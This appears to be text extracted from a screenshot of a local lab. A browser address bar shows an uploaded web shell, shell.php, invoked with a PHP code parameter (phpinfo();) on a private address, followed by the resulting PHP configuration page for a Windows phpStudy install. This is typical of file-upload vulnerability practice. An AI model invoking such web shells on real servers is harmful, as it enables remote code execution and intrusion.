 192.168.127.1/upload/upload/shell.php?id=phpinfo();
6
JS
会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（LeetCode）官... Gma
PHP 版本 7.3.4
php
系统 Windows NT LAPTOP-SBRF3426 10.0 build 19043 (Windows 10) AMD64
建造日期 2019 年 4 月 2 日 21:50:57
编译器 MSVC15 (Visual C++ 2017)
建筑学 x64
配置命令 cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux \oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out- dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
服务器 API CGI/FastCGI
虚拟目录支持 禁用
配置文件 (php.ini) 路径 C:\WINDOWS
加载的配置文件 D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini